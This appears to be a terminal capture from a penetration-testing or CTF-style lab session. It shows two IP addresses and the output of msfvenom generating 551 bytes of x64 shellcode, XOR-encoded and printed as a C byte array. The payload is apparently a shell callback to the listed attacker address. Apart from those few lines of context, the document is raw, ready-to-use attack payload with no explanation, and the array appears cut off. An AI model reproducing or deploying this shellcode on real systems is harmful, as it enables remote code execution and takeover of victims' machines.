 Debian
/usr/bin/zsh
192.168.1.62
10.10.14.157
/usr/bin/zsh
Creating SHELLCODE with MSFVENOM
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of c file: 2339 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x16\x69\x33\x40\x8c\x1e\x1e\x13\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xea\x21\xb0\xa4\x7c\xf6"
"\xd2\x13\x16\x69\x72\x11\xcd\x4e\x4c\x42\x40\x21\x02\x92\xe9"
"\x56\x95\x41\x76\x21\xb8\x12\x94\x56\x95\x41\x36\x21\xb8\x32"
"\xdc\x56\x11\xa4\x5c\x23\x7e\x71\x45\x56\x2f\xd3\xba\x55\x52"
"\x3c\x8e\x32\x3e\x52\xd7\xa0\x3e\x01\x8d\xdf\xfc\xfe\x44\x28"
"\x62\x08\x07\x4c\x3e\x98\x54\x55\x7b\x41\x5c\x78\x9f\x6b\x0e"
"\x62\x31\x4f\x09\x6c\x1e\x13\x16\xe2\xb3\xc8\x8c\x1e\x1e\x5b"
"\x93\xa9\x47\x27\xc4\x1f\xce\x43\x9d\x21\x2b\x04\x07\x5e\x3e"
"\x5a\x17\xb9\xd0\x16\xc4\xe1\xd7\x52\x9d\x5d\xbb\x08\x8d\xc8"
"\x53\x22\xdf\x21\x02\x80\x20\x5f\xdf\xda\x1b\x28\x32\x81\xb4"
"\xfe\x6b\xe2\x5a\x6a\x7f\x64\x84\x5b\x27\xc2\x63\xb1\x6b\x04"
"\x07\x5e\x3a\x5a\x17\xb9\x55\x01\x07\x12\x56\x57\x9d\x29\x2f"
"\x09\x8d\xce\x5f\x98\x12\xe1\x7b\x41\x5c\x5f\x46\x52\x4e\x37"
"\x6a\x1a\xcd\x46\x5f\x4a\x57\x33\x7b\xc3\x60\x3e\x5f\x41\xe9"
"\x89\x6b\x01\xd5\x44\x56\x98\x04\x80\x78\xbf\x73\xe1\x43\x5a"
"\xa8\x1e\x40\x72\xd3\x2d\x2c\x13\x16\x28\x65\x09\x05\xf8\x56"
"\x92\xfa\xc9\x32\x40\x8c\x57\x97\xf6\x5f\xd5\x31\x40\x8d\xa5"
"\xde\xbb\x17\x57\x72\x14\xc5\x97\xfa\x5f\x9f\x98\x72\xfa\xc0"
"\x69\x38\x14\xe9\xbc\x7f\xc9\x66\x76\x1f\x12\x16\x69\x6a\x01"